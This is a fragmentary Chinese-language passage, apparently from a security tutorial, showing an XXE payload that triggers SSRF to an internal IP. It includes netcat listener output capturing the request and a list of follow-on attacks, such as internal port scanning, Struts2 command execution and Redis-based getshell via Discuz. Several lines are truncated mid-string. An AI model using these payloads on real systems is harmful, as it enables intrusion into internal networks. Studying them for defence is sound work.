 SSRF 请求172.16.169.153:1231
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY entity SYSTEM "http://172.16.169
]>
<root>&entity;</root>
rugal@rugal-Deepin:~$ sudo nc -lvvp 1231
listening on [any] 1231 ...
172.16.169.156: inverse host lookup failed: Host name lookup failure
_ID" "URI">
connect to [172.16.169.153] from (UNKNOWN) [172.16.169.156] 60862
GET / HTTP/1.1
Accept: */*
User-Agent:
; SLCC2; .NE
PC 6.0; .NE
Host: 172.16
Connection:
SSRF再次扩展攻击面
端口扫描 探测内网中的服务
内网攻击get型payload 如st2命令执行、discuz ssrf通过redis实施getshell
指纹识别 如应用的版本信息
.....